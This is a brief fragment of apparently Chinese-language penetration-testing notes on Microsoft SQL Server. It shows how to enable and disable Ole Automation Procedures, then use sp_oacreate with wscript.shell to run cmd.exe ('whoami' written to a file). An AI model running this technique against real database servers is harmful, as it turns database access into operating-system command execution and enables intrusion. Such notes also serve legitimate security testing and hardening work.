 78 EXEC sp_configure 'Ole Automation Procedures', 1;
79 RECONFIGURE WITH OVERRIDE;
80 关闭：
81 EXEC sp_configure 'show advanced options', 1;
82 RECONFIGURE WITH OVERRIDE;
83 EXEC sp_configure 'Ole Automation Procedures', 0;
84 RECONFIGURE WITH OVERRIDE;
85 执行：
86 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'